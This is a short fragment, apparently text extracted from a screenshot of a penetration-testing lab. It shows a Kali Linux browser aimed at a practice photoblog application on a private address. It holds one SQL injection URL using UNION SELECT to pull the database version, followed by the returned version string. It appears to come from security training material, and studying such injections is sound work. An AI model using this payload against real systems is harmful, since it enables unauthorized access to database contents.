 My awesome Photoblog
192.168.56.101/cat.php?id=1 UNION SELECT 1,@@version,3,4
Most Visited Offensive Security Kali Linux Kali Docs Kali
picture: 5.1.63-0+squeeze1
5.1.63-0+squeeze1